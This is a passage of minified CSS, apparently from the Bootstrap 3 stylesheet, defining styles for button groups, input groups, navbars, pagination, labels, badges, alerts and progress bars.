.caret,.navbar-fixed-bottom .dropdown .caret{content:"";border-top:0;border-bottom:4px dashed;border-bottom:4px solid\9}.dropup .dropdown-menu,.navbar-fixed-bottom .dropdown .dropdown-menu{top:auto;bottom:100%;margin-bottom:2px}@media (min-width:768px){.navbar-right .dropdown-menu{right:0;left:auto}.navbar-right .dropdown-menu-left{right:auto;left:0}}.btn-group,.btn-group-vertical{position:relative;display:inline-block;vertical-align:middle}.btn-group-vertical>.btn,.btn-group>.btn{position:relative;float:left}.btn-group-vertical>.btn.active,.btn-group-vertical>.btn:active,.btn-group-vertical>.btn:focus,.btn-group-vertical>.btn:hover,.btn-group>.btn.active,.btn-group>.btn:active,.btn-group>.btn:focus,.btn-group>.btn:hover{z-index:2}.btn-group .btn+.btn,.btn-group .btn+.btn-group,.btn-group .btn-group+.btn,.btn-group .btn-group+.btn-group{margin-left:-1px}.btn-toolbar{margin-left:-5px}.btn-toolbar .btn,.btn-toolbar .btn-group,.btn-toolbar .input-group{float:left}.btn-toolbar>.btn,.btn-toolbar>.btn-group,.btn-toolbar>.input-group{margin-left:5px}.btn-group>.btn:not(:first-child):not(:last-child):not(.dropdown-toggle){border-radius:0}.btn-group>.btn:first-child{margin-left:0}.btn-group>.btn:first-child:not(:last-child):not(.dropdown-toggle){border-top-right-radius:0;border-bottom-right-radius:0}.btn-group>.btn:last-child:not(:first-child),.btn-group>.dropdown-toggle:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.btn-group>.btn-group{float:left}.btn-group>.btn-group:not(:first-child):not(:last-child)>.btn{border-radius:0}.btn-group>.btn-group:first-child:not(:last-child)>.btn:last-child,.btn-group>.btn-group:first-child:not(:last-child)>.dropdown-toggle{border-top-right-radius:0;border-bottom-right-radius:0}.btn-group>.btn-group:last-child:not(:first-child)>.btn:first-child{border-top-left-radius:0;border-bottom-left-radius:0}.btn-group .dropdown-toggle:active,.btn-group.open .dropdown-toggle{outline:0}.btn-group>.btn+.dropdown-toggle{padding-right:8px;padding-left:8px}.btn-group>.btn-lg+.dropdown-toggle{padding-right:12px;padding-left:12px}.btn-group.open .dropdown-toggle{-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);box-shadow:inset 0 3px 5px rgba(0,0,0,.125)}.btn-group.open .dropdown-toggle.btn-link{-webkit-box-shadow:none;box-shadow:none}.btn .caret{margin-left:0}.btn-lg .caret{border-width:5px 5px 0;border-bottom-width:0}.dropup .btn-lg .caret{border-width:0 5px 5px}.btn-group-vertical>.btn,.btn-group-vertical>.btn-group,.btn-group-vertical>.btn-group>.btn{display:block;float:none;width:100%;max-width:100%}.btn-group-vertical>.btn-group>.btn{float:none}.btn-group-vertical>.btn+.btn,.btn-group-vertical>.btn+.btn-group,.btn-group-vertical>.btn-group+.btn,.btn-group-vertical>.btn-group+.btn-group{margin-top:-1px;margin-left:0}.btn-group-vertical>.btn:not(:first-child):not(:last-child){border-radius:0}.btn-group-vertical>.btn:first-child:not(:last-child){border-top-left-radius:4px;border-top-right-radius:4px;border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn:last-child:not(:first-child){border-top-left-radius:0;border-top-right-radius:0;border-bottom-right-radius:4px;border-bottom-left-radius:4px}.btn-group-vertical>.btn-group:not(:first-child):not(:last-child)>.btn{border-radius:0}.btn-group-vertical>.btn-group:first-child:not(:last-child)>.btn:last-child,.btn-group-vertical>.btn-group:first-child:not(:last-child)>.dropdown-toggle{border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn-group:last-child:not(:first-child)>.btn:first-child{border-top-left-radius:0;border-top-right-radius:0}.btn-group-justified{display:table;width:100%;table-layout:fixed;border-collapse:separate}.btn-group-justified>.btn,.btn-group-justified>.btn-group{display:table-cell;float:none;width:1%}.btn-group-justified>.btn-group .btn{width:100%}.btn-group-justified>.btn-group .dropdown-menu{left:auto}[data-toggle=buttons]>.btn input[type=checkbox],[data-toggle=buttons]>.btn input[type=radio],[data-toggle=buttons]>.btn-group>.btn input[type=checkbox],[data-toggle=buttons]>.btn-group>.btn input[type=radio]{position:absolute;clip:rect(0,0,0,0);pointer-events:none}.input-group{position:relative;display:table;border-collapse:separate}.input-group[class*=col-]{float:none;padding-right:0;padding-left:0}.input-group .form-control{position:relative;z-index:2;float:left;width:100%;margin-bottom:0}.input-group .form-control:focus{z-index:3}.input-group-lg>.form-control,.input-group-lg>.input-group-addon,.input-group-lg>.input-group-btn>.btn{height:46px;padding:10px 16px;font-size:18px;line-height:1.3333333;border-radius:6px}select.input-group-lg>.form-control,select.input-group-lg>.input-group-addon,select.input-group-lg>.input-group-btn>.btn{height:46px;line-height:46px}select[multiple].input-group-lg>.form-control,select[multiple].input-group-lg>.input-group-addon,select[multiple].input-group-lg>.input-group-btn>.btn,textarea.input-group-lg>.form-control,textarea.input-group-lg>.input-group-addon,textarea.input-group-lg>.input-group-btn>.btn{height:auto}.input-group-sm>.form-control,.input-group-sm>.input-group-addon,.input-group-sm>.input-group-btn>.btn{height:30px;padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}select.input-group-sm>.form-control,select.input-group-sm>.input-group-addon,select.input-group-sm>.input-group-btn>.btn{height:30px;line-height:30px}select[multiple].input-group-sm>.form-control,select[multiple].input-group-sm>.input-group-addon,select[multiple].input-group-sm>.input-group-btn>.btn,textarea.input-group-sm>.form-control,textarea.input-group-sm>.input-group-addon,textarea.input-group-sm>.input-group-btn>.btn{height:auto}.input-group .form-control,.input-group-addon,.input-group-btn{display:table-cell}.input-group .form-control:not(:first-child):not(:last-child),.input-group-addon:not(:first-child):not(:last-child),.input-group-btn:not(:first-child):not(:last-child){border-radius:0}.input-group-addon,.input-group-btn{width:1%;white-space:nowrap;vertical-align:middle}.input-group-addon{padding:6px 12px;font-size:14px;font-weight:400;line-height:1;color:#555;text-align:center;background-color:#eee;border:1px solid #ccc;border-radius:4px}.input-group-addon.input-sm{padding:5px 10px;font-size:12px;border-radius:3px}.input-group-addon.input-lg{padding:10px 16px;font-size:18px;border-radius:6px}.input-group-addon input[type=checkbox],.input-group-addon input[type=radio]{margin-top:0}.input-group .form-control:first-child,.input-group-addon:first-child,.input-group-btn:first-child>.btn,.input-group-btn:first-child>.btn-group>.btn,.input-group-btn:first-child>.dropdown-toggle,.input-group-btn:last-child>.btn-group:not(:last-child)>.btn,.input-group-btn:last-child>.btn:not(:last-child):not(.dropdown-toggle){border-top-right-radius:0;border-bottom-right-radius:0}.input-group-addon:first-child{border-right:0}.input-group .form-control:last-child,.input-group-addon:last-child,.input-group-btn:first-child>.btn-group:not(:first-child)>.btn,.input-group-btn:first-child>.btn:not(:first-child),.input-group-btn:last-child>.btn,.input-group-btn:last-child>.btn-group>.btn,.input-group-btn:last-child>.dropdown-toggle{border-top-left-radius:0;border-bottom-left-radius:0}.input-group-addon:last-child{border-left:0}.input-group-btn{position:relative;font-size:0;white-space:nowrap}.input-group-btn>.btn{position:relative}.input-group-btn>.btn+.btn{margin-left:-1px}.input-group-btn>.btn:active,.input-group-btn>.btn:focus,.input-group-btn>.btn:hover{z-index:2}.input-group-btn:first-child>.btn,.input-group-btn:first-child>.btn-group{margin-right:-1px}.input-group-btn:last-child>.btn,.input-group-btn:last-child>.btn-group{z-index:2;margin-left:-1px}.nav{padding-left:0;margin-bottom:0;list-style:none}.nav>li{position:relative;display:block}.nav>li>a{position:relative;display:block;padding:10px 15px}.nav>li>a:focus,.nav>li>a:hover{text-decoration:none;background-color:#eee}.nav>li.disabled>a{color:#777}.nav>li.disabled>a:focus,.nav>li.disabled>a:hover{color:#777;text-decoration:none;cursor:not-allowed;background-color:transparent}.nav .open>a,.nav .open>a:focus,.nav .open>a:hover{background-color:#eee;border-color:#337ab7}.nav .nav-divider{height:1px;margin:9px 0;overflow:hidden;background-color:#e5e5e5}.nav>li>a>img{max-width:none}.nav-tabs{border-bottom:1px solid #ddd}.nav-tabs>li{float:left;margin-bottom:-1px}.nav-tabs>li>a{margin-right:2px;line-height:1.42857143;border:1px solid transparent;border-radius:4px 4px 0 0}.nav-tabs>li>a:hover{border-color:#eee #eee #ddd}.nav-tabs>li.active>a,.nav-tabs>li.active>a:focus,.nav-tabs>li.active>a:hover{color:#555;cursor:default;background-color:#fff;border:1px solid #ddd;border-bottom-color:transparent}.nav-tabs.nav-justified{width:100%;border-bottom:0}.nav-tabs.nav-justified>li{float:none}.nav-tabs.nav-justified>li>a{margin-bottom:5px;text-align:center}.nav-tabs.nav-justified>.dropdown .dropdown-menu{top:auto;left:auto}@media (min-width:768px){.nav-tabs.nav-justified>li{display:table-cell;width:1%}.nav-tabs.nav-justified>li>a{margin-bottom:0}}.nav-tabs.nav-justified>li>a{margin-right:0;border-radius:4px}.nav-tabs.nav-justified>.active>a,.nav-tabs.nav-justified>.active>a:focus,.nav-tabs.nav-justified>.active>a:hover{border:1px solid #ddd}@media (min-width:768px){.nav-tabs.nav-justified>li>a{border-bottom:1px solid #ddd;border-radius:4px 4px 0 0}.nav-tabs.nav-justified>.active>a,.nav-tabs.nav-justified>.active>a:focus,.nav-tabs.nav-justified>.active>a:hover{border-bottom-color:#fff}}.nav-pills>li{float:left}.nav-pills>li>a{border-radius:4px}.nav-pills>li+li{margin-left:2px}.nav-pills>li.active>a,.nav-pills>li.active>a:focus,.nav-pills>li.active>a:hover{color:#fff;background-color:#337ab7}.nav-stacked>li{float:none}.nav-stacked>li+li{margin-top:2px;margin-left:0}.nav-justified{width:100%}.nav-justified>li{float:none}.nav-justified>li>a{margin-bottom:5px;text-align:center}.nav-justified>.dropdown .dropdown-menu{top:auto;left:auto}@media (min-width:768px){.nav-justified>li{display:table-cell;width:1%}.nav-justified>li>a{margin-bottom:0}}.nav-tabs-justified{border-bottom:0}.nav-tabs-justified>li>a{margin-right:0;border-radius:4px}.nav-tabs-justified>.active>a,.nav-tabs-justified>.active>a:focus,.nav-tabs-justified>.active>a:hover{border:1px solid #ddd}@media (min-width:768px){.nav-tabs-justified>li>a{border-bottom:1px solid #ddd;border-radius:4px 4px 0 0}.nav-tabs-justified>.active>a,.nav-tabs-justified>.active>a:focus,.nav-tabs-justified>.active>a:hover{border-bottom-color:#fff}}.tab-content>.tab-pane{display:none}.tab-content>.active{display:block}.nav-tabs .dropdown-menu{margin-top:-1px;border-top-left-radius:0;border-top-right-radius:0}.navbar{position:relative;min-height:50px;margin-bottom:20px;border:1px solid transparent}@media (min-width:768px){.navbar{border-radius:4px}}@media (min-width:768px){.navbar-header{float:left}}.navbar-collapse{padding-right:15px;padding-left:15px;overflow-x:visible;-webkit-overflow-scrolling:touch;border-top:1px solid transparent;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.1);box-shadow:inset 0 1px 0 rgba(255,255,255,.1)}.navbar-collapse.in{overflow-y:auto}@media (min-width:768px){.navbar-collapse{width:auto;border-top:0;-webkit-box-shadow:none;box-shadow:none}.navbar-collapse.collapse{display:block!important;height:auto!important;padding-bottom:0;overflow:visible!important}.navbar-collapse.in{overflow-y:visible}.navbar-fixed-bottom .navbar-collapse,.navbar-fixed-top .navbar-collapse,.navbar-static-top .navbar-collapse{padding-right:0;padding-left:0}}.navbar-fixed-bottom .navbar-collapse,.navbar-fixed-top .navbar-collapse{max-height:340px}@media (max-device-width:480px) and (orientation:landscape){.navbar-fixed-bottom .navbar-collapse,.navbar-fixed-top .navbar-collapse{max-height:200px}}.container-fluid>.navbar-collapse,.container-fluid>.navbar-header,.container>.navbar-collapse,.container>.navbar-header{margin-right:-15px;margin-left:-15px}@media (min-width:768px){.container-fluid>.navbar-collapse,.container-fluid>.navbar-header,.container>.navbar-collapse,.container>.navbar-header{margin-right:0;margin-left:0}}.navbar-static-top{z-index:1000;border-width:0 0 1px}@media (min-width:768px){.navbar-static-top{border-radius:0}}.navbar-fixed-bottom,.navbar-fixed-top{position:fixed;right:0;left:0;z-index:1030}@media (min-width:768px){.navbar-fixed-bottom,.navbar-fixed-top{border-radius:0}}.navbar-fixed-top{top:0;border-width:0 0 1px}.navbar-fixed-bottom{bottom:0;margin-bottom:0;border-width:1px 0 0}.navbar-brand{float:left;height:50px;padding:15px 15px;font-size:18px;line-height:20px}.navbar-brand:focus,.navbar-brand:hover{text-decoration:none}.navbar-brand>img{display:block}@media (min-width:768px){.navbar>.container .navbar-brand,.navbar>.container-fluid .navbar-brand{margin-left:-15px}}.navbar-toggle{position:relative;float:right;padding:9px 10px;margin-top:8px;margin-right:15px;margin-bottom:8px;background-color:transparent;background-image:none;border:1px solid transparent;border-radius:4px}.navbar-toggle:focus{outline:0}.navbar-toggle .icon-bar{display:block;width:22px;height:2px;border-radius:1px}.navbar-toggle .icon-bar+.icon-bar{margin-top:4px}@media (min-width:768px){.navbar-toggle{display:none}}.navbar-nav{margin:7.5px -15px}.navbar-nav>li>a{padding-top:10px;padding-bottom:10px;line-height:20px}@media (max-width:767px){.navbar-nav .open .dropdown-menu{position:static;float:none;width:auto;margin-top:0;background-color:transparent;border:0;-webkit-box-shadow:none;box-shadow:none}.navbar-nav .open .dropdown-menu .dropdown-header,.navbar-nav .open .dropdown-menu>li>a{padding:5px 15px 5px 25px}.navbar-nav .open .dropdown-menu>li>a{line-height:20px}.navbar-nav .open .dropdown-menu>li>a:focus,.navbar-nav .open .dropdown-menu>li>a:hover{background-image:none}}@media (min-width:768px){.navbar-nav{float:left;margin:0}.navbar-nav>li{float:left}.navbar-nav>li>a{padding-top:15px;padding-bottom:15px}}.navbar-form{padding:10px 15px;margin-top:8px;margin-right:-15px;margin-bottom:8px;margin-left:-15px;border-top:1px solid transparent;border-bottom:1px solid transparent;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.1),0 1px 0 rgba(255,255,255,.1);box-shadow:inset 0 1px 0 rgba(255,255,255,.1),0 1px 0 rgba(255,255,255,.1)}@media (min-width:768px){.navbar-form .form-group{display:inline-block;margin-bottom:0;vertical-align:middle}.navbar-form .form-control{display:inline-block;width:auto;vertical-align:middle}.navbar-form .form-control-static{display:inline-block}.navbar-form .input-group{display:inline-table;vertical-align:middle}.navbar-form .input-group .form-control,.navbar-form .input-group .input-group-addon,.navbar-form .input-group .input-group-btn{width:auto}.navbar-form .input-group>.form-control{width:100%}.navbar-form .control-label{margin-bottom:0;vertical-align:middle}.navbar-form .checkbox,.navbar-form .radio{display:inline-block;margin-top:0;margin-bottom:0;vertical-align:middle}.navbar-form .checkbox label,.navbar-form .radio label{padding-left:0}.navbar-form .checkbox input[type=checkbox],.navbar-form .radio input[type=radio]{position:relative;margin-left:0}.navbar-form .has-feedback .form-control-feedback{top:0}}@media (max-width:767px){.navbar-form .form-group{margin-bottom:5px}.navbar-form .form-group:last-child{margin-bottom:0}}@media (min-width:768px){.navbar-form{width:auto;padding-top:0;padding-bottom:0;margin-right:0;margin-left:0;border:0;-webkit-box-shadow:none;box-shadow:none}}.navbar-nav>li>.dropdown-menu{margin-top:0;border-top-left-radius:0;border-top-right-radius:0}.navbar-fixed-bottom .navbar-nav>li>.dropdown-menu{margin-bottom:0;border-top-left-radius:4px;border-top-right-radius:4px;border-bottom-right-radius:0;border-bottom-left-radius:0}.navbar-btn{margin-top:8px;margin-bottom:8px}.navbar-btn.btn-sm{margin-top:10px;margin-bottom:10px}.navbar-btn.btn-xs{margin-top:14px;margin-bottom:14px}.navbar-text{margin-top:15px;margin-bottom:15px}@media (min-width:768px){.navbar-text{float:left;margin-right:15px;margin-left:15px}}@media (min-width:768px){.navbar-left{float:left!important}.navbar-right{float:right!important;margin-right:-15px}.navbar-right~.navbar-right{margin-right:0}}.navbar-default{background-color:#f8f8f8;border-color:#e7e7e7}.navbar-default .navbar-brand{color:#777}.navbar-default .navbar-brand:focus,.navbar-default .navbar-brand:hover{color:#5e5e5e;background-color:transparent}.navbar-default .navbar-text{color:#777}.navbar-default .navbar-nav>li>a{color:#777}.navbar-default .navbar-nav>li>a:focus,.navbar-default .navbar-nav>li>a:hover{color:#333;background-color:transparent}.navbar-default .navbar-nav>.active>a,.navbar-default .navbar-nav>.active>a:focus,.navbar-default .navbar-nav>.active>a:hover{color:#555;background-color:#e7e7e7}.navbar-default .navbar-nav>.disabled>a,.navbar-default .navbar-nav>.disabled>a:focus,.navbar-default .navbar-nav>.disabled>a:hover{color:#ccc;background-color:transparent}.navbar-default .navbar-toggle{border-color:#ddd}.navbar-default .navbar-toggle:focus,.navbar-default .navbar-toggle:hover{background-color:#ddd}.navbar-default .navbar-toggle .icon-bar{background-color:#888}.navbar-default .navbar-collapse,.navbar-default .navbar-form{border-color:#e7e7e7}.navbar-default .navbar-nav>.open>a,.navbar-default .navbar-nav>.open>a:focus,.navbar-default .navbar-nav>.open>a:hover{color:#555;background-color:#e7e7e7}@media (max-width:767px){.navbar-default .navbar-nav .open .dropdown-menu>li>a{color:#777}.navbar-default .navbar-nav .open .dropdown-menu>li>a:focus,.navbar-default .navbar-nav .open .dropdown-menu>li>a:hover{color:#333;background-color:transparent}.navbar-default .navbar-nav .open .dropdown-menu>.active>a,.navbar-default .navbar-nav .open .dropdown-menu>.active>a:focus,.navbar-default .navbar-nav .open .dropdown-menu>.active>a:hover{color:#555;background-color:#e7e7e7}.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a,.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a:focus,.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a:hover{color:#ccc;background-color:transparent}}.navbar-default .navbar-link{color:#777}.navbar-default .navbar-link:hover{color:#333}.navbar-default .btn-link{color:#777}.navbar-default .btn-link:focus,.navbar-default .btn-link:hover{color:#333}.navbar-default .btn-link[disabled]:focus,.navbar-default .btn-link[disabled]:hover,fieldset[disabled] .navbar-default .btn-link:focus,fieldset[disabled] .navbar-default .btn-link:hover{color:#ccc}.navbar-inverse{background-color:#222;border-color:#080808}.navbar-inverse .navbar-brand{color:#9d9d9d}.navbar-inverse .navbar-brand:focus,.navbar-inverse .navbar-brand:hover{color:#fff;background-color:transparent}.navbar-inverse .navbar-text{color:#9d9d9d}.navbar-inverse .navbar-nav>li>a{color:#9d9d9d}.navbar-inverse .navbar-nav>li>a:focus,.navbar-inverse .navbar-nav>li>a:hover{color:#fff;background-color:transparent}.navbar-inverse .navbar-nav>.active>a,.navbar-inverse .navbar-nav>.active>a:focus,.navbar-inverse .navbar-nav>.active>a:hover{color:#fff;background-color:#080808}.navbar-inverse .navbar-nav>.disabled>a,.navbar-inverse .navbar-nav>.disabled>a:focus,.navbar-inverse .navbar-nav>.disabled>a:hover{color:#444;background-color:transparent}.navbar-inverse .navbar-toggle{border-color:#333}.navbar-inverse .navbar-toggle:focus,.navbar-inverse .navbar-toggle:hover{background-color:#333}.navbar-inverse .navbar-toggle .icon-bar{background-color:#fff}.navbar-inverse .navbar-collapse,.navbar-inverse .navbar-form{border-color:#101010}.navbar-inverse .navbar-nav>.open>a,.navbar-inverse .navbar-nav>.open>a:focus,.navbar-inverse .navbar-nav>.open>a:hover{color:#fff;background-color:#080808}@media (max-width:767px){.navbar-inverse .navbar-nav .open .dropdown-menu>.dropdown-header{border-color:#080808}.navbar-inverse .navbar-nav .open .dropdown-menu .divider{background-color:#080808}.navbar-inverse .navbar-nav .open .dropdown-menu>li>a{color:#9d9d9d}.navbar-inverse .navbar-nav .open .dropdown-menu>li>a:focus,.navbar-inverse .navbar-nav .open .dropdown-menu>li>a:hover{color:#fff;background-color:transparent}.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a,.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a:focus,.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a:hover{color:#fff;background-color:#080808}.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a,.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a:focus,.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a:hover{color:#444;background-color:transparent}}.navbar-inverse .navbar-link{color:#9d9d9d}.navbar-inverse .navbar-link:hover{color:#fff}.navbar-inverse .btn-link{color:#9d9d9d}.navbar-inverse .btn-link:focus,.navbar-inverse .btn-link:hover{color:#fff}.navbar-inverse .btn-link[disabled]:focus,.navbar-inverse .btn-link[disabled]:hover,fieldset[disabled] .navbar-inverse .btn-link:focus,fieldset[disabled] .navbar-inverse .btn-link:hover{color:#444}.breadcrumb{padding:8px 15px;margin-bottom:20px;list-style:none;background-color:#f5f5f5;border-radius:4px}.breadcrumb>li{display:inline-block}.breadcrumb>li+li:before{padding:0 5px;color:#ccc;content:"/\00a0"}.breadcrumb>.active{color:#777}.pagination{display:inline-block;padding-left:0;margin:20px 0;border-radius:4px}.pagination>li{display:inline}.pagination>li>a,.pagination>li>span{position:relative;float:left;padding:6px 12px;margin-left:-1px;line-height:1.42857143;color:#337ab7;text-decoration:none;background-color:#fff;border:1px solid #ddd}.pagination>li:first-child>a,.pagination>li:first-child>span{margin-left:0;border-top-left-radius:4px;border-bottom-left-radius:4px}.pagination>li:last-child>a,.pagination>li:last-child>span{border-top-right-radius:4px;border-bottom-right-radius:4px}.pagination>li>a:focus,.pagination>li>a:hover,.pagination>li>span:focus,.pagination>li>span:hover{z-index:2;color:#23527c;background-color:#eee;border-color:#ddd}.pagination>.active>a,.pagination>.active>a:focus,.pagination>.active>a:hover,.pagination>.active>span,.pagination>.active>span:focus,.pagination>.active>span:hover{z-index:3;color:#fff;cursor:default;background-color:#337ab7;border-color:#337ab7}.pagination>.disabled>a,.pagination>.disabled>a:focus,.pagination>.disabled>a:hover,.pagination>.disabled>span,.pagination>.disabled>span:focus,.pagination>.disabled>span:hover{color:#777;cursor:not-allowed;background-color:#fff;border-color:#ddd}.pagination-lg>li>a,.pagination-lg>li>span{padding:10px 16px;font-size:18px;line-height:1.3333333}.pagination-lg>li:first-child>a,.pagination-lg>li:first-child>span{border-top-left-radius:6px;border-bottom-left-radius:6px}.pagination-lg>li:last-child>a,.pagination-lg>li:last-child>span{border-top-right-radius:6px;border-bottom-right-radius:6px}.pagination-sm>li>a,.pagination-sm>li>span{padding:5px 10px;font-size:12px;line-height:1.5}.pagination-sm>li:first-child>a,.pagination-sm>li:first-child>span{border-top-left-radius:3px;border-bottom-left-radius:3px}.pagination-sm>li:last-child>a,.pagination-sm>li:last-child>span{border-top-right-radius:3px;border-bottom-right-radius:3px}.pager{padding-left:0;margin:20px 0;text-align:center;list-style:none}.pager li{display:inline}.pager li>a,.pager li>span{display:inline-block;padding:5px 14px;background-color:#fff;border:1px solid #ddd;border-radius:15px}.pager li>a:focus,.pager li>a:hover{text-decoration:none;background-color:#eee}.pager .next>a,.pager .next>span{float:right}.pager .previous>a,.pager .previous>span{float:left}.pager .disabled>a,.pager .disabled>a:focus,.pager .disabled>a:hover,.pager .disabled>span{color:#777;cursor:not-allowed;background-color:#fff}.label{display:inline;padding:.2em .6em .3em;font-size:75%;font-weight:700;line-height:1;color:#fff;text-align:center;white-space:nowrap;vertical-align:baseline;border-radius:.25em}a.label:focus,a.label:hover{color:#fff;text-decoration:none;cursor:pointer}.label:empty{display:none}.btn .label{position:relative;top:-1px}.label-default{background-color:#777}.label-default[href]:focus,.label-default[href]:hover{background-color:#5e5e5e}.label-primary{background-color:#337ab7}.label-primary[href]:focus,.label-primary[href]:hover{background-color:#286090}.label-success{background-color:#5cb85c}.label-success[href]:focus,.label-success[href]:hover{background-color:#449d44}.label-info{background-color:#5bc0de}.label-info[href]:focus,.label-info[href]:hover{background-color:#31b0d5}.label-warning{background-color:#f0ad4e}.label-warning[href]:focus,.label-warning[href]:hover{background-color:#ec971f}.label-danger{background-color:#d9534f}.label-danger[href]:focus,.label-danger[href]:hover{background-color:#c9302c}.badge{display:inline-block;min-width:10px;padding:3px 7px;font-size:12px;font-weight:700;line-height:1;color:#fff;text-align:center;white-space:nowrap;vertical-align:middle;background-color:#777;border-radius:10px}.badge:empty{display:none}.btn .badge{position:relative;top:-1px}.btn-group-xs>.btn .badge,.btn-xs .badge{top:0;padding:1px 5px}a.badge:focus,a.badge:hover{color:#fff;text-decoration:none;cursor:pointer}.list-group-item.active>.badge,.nav-pills>.active>a>.badge{color:#337ab7;background-color:#fff}.list-group-item>.badge{float:right}.list-group-item>.badge+.badge{margin-right:5px}.nav-pills>li>a>.badge{margin-left:3px}.jumbotron{padding-top:30px;padding-bottom:30px;margin-bottom:30px;color:inherit;background-color:#eee}.jumbotron .h1,.jumbotron h1{color:inherit}.jumbotron p{margin-bottom:15px;font-size:21px;font-weight:200}.jumbotron>hr{border-top-color:#d5d5d5}.container .jumbotron,.container-fluid .jumbotron{padding-right:15px;padding-left:15px;border-radius:6px}.jumbotron .container{max-width:100%}@media screen and (min-width:768px){.jumbotron{padding-top:48px;padding-bottom:48px}.container .jumbotron,.container-fluid .jumbotron{padding-right:60px;padding-left:60px}.jumbotron .h1,.jumbotron h1{font-size:63px}}.thumbnail{display:block;padding:4px;margin-bottom:20px;line-height:1.42857143;background-color:#fff;border:1px solid #ddd;border-radius:4px;-webkit-transition:border .2s ease-in-out;-o-transition:border .2s ease-in-out;transition:border .2s ease-in-out}.thumbnail a>img,.thumbnail>img{margin-right:auto;margin-left:auto}a.thumbnail.active,a.thumbnail:focus,a.thumbnail:hover{border-color:#337ab7}.thumbnail .caption{padding:9px;color:#333}.alert{padding:15px;margin-bottom:20px;border:1px solid transparent;border-radius:4px}.alert h4{margin-top:0;color:inherit}.alert .alert-link{font-weight:700}.alert>p,.alert>ul{margin-bottom:0}.alert>p+p{margin-top:5px}.alert-dismissable,.alert-dismissible{padding-right:35px}.alert-dismissable .close,.alert-dismissible .close{position:relative;top:-2px;right:-21px;color:inherit}.alert-success{color:#3c763d;background-color:#dff0d8;border-color:#d6e9c6}.alert-success hr{border-top-color:#c9e2b3}.alert-success .alert-link{color:#2b542c}.alert-info{color:#31708f;background-color:#d9edf7;border-color:#bce8f1}.alert-info hr{border-top-color:#a6e1ec}.alert-info .alert-link{color:#245269}.alert-warning{color:#8a6d3b;background-color:#fcf8e3;border-color:#faebcc}.alert-warning hr{border-top-color:#f7e1b5}.alert-warning .alert-link{color:#66512c}.alert-danger{color:#a94442;background-color:#f2dede;border-color:#ebccd1}.alert-danger hr{border-top-color:#e4b9c0}.alert-danger .alert-link{color:#843534}@-webkit-keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}@-o-keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}@keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}.progress{height:20px;margin-bottom:20px;overflow:hidden;background-color:#f5f5f5;border-radius:4px;-webkit-box-shadow:inset 0 1px 2px rgba(0,0,0,.1);box-shadow:inset 0 1px 2px rgba(0,0,0,.1)}.progress-bar{float:left;width:0;height:100%;font-size:12px;line-height:20px;color:#fff;text-align:center;background-color:#337ab7;-webkit-box-shadow:inset 0 -1px 0 rgba(0,0,0,.15);box-shadow:inset 0 -1px 0 rgba(0,0,0,.15);-webkit-transition:width .6s ease;-o-transition:width .6s ease;transition:width .6s ease}.progress-bar-striped,.progress-striped .progress-bar{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);-webkit-background-size:40px 40px;background-size:40px 40px}.progress-bar.active,.progress.active .progress-bar{-webkit-animation:progress-bar-stripes 2s linear infinite;-o-animation:progress-bar-stripes 2s linear infinite;animation:progress-bar-stripes 2s linear infinite}.progress-bar-success{background-color:#5cb85c}.progress-striped .progress-bar-success{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)}.progress-bar-info{background-color:#5bc0de}.progress-striped .progress-bar-info{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)}.progress-bar-warning{background-color:#f0ad4e}.progress-striped .progress-bar-warning{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 